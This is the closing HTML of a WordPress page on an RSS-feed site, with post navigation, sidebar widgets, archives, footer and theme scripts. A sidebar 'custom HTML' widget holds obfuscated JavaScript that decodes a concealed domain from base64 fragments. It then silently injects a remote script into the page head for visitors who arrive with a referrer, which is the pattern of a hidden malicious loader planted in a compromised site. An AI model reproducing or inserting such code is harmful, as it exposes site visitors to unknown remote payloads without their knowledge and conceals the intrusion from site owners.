		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/why-you-need-a-lawyer-for-personal-injury-protection-mezzanine-financing-legal-news/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Why You Need a Lawyer for Personal Injury Protection &#8211; Mezzanine Financing Legal News</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/how-to-find-the-best-insurance-policy-small-business-magazine/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">How to Find the Best Insurance Policy &#8211; Small Business Magazine</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/the-10-best-trade-jobs-for-entrepreneurs-and-self-starters-reals-project/">The 10 Best Trade Jobs for Entrepreneurs and Self-Starters &#8211; Reals Project</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-home-construction-materials-what-builders-dont-always-tell-you-the-house-hacker/">Understanding Home Construction Materials  What Builders Don&#8217;t Always Tell You &#8211; The House Hacker</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-to-create-a-safe-healthy-and-organized-home-for-your-loved-ones-diy-in-real-life/">How to Create a Safe, Healthy, and Organized Home for Your Loved Ones &#8211; DIY in Real Life</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/often-overlooked-property-maintenance-musts-home-energy-remodeling/">Often Overlooked Property Maintenance Musts &#8211; Home Energy Remodeling</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/feeling-overwhelmed-heres-what-to-do-when-triggered/">Feeling Overwhelmed? Here’s What to Do When Triggered</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://rssfeedonwebsite.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td><a href="https://rssfeedonwebsite.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://rssfeedonwebsite.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://rssfeedonwebsite.com/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td>29</td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
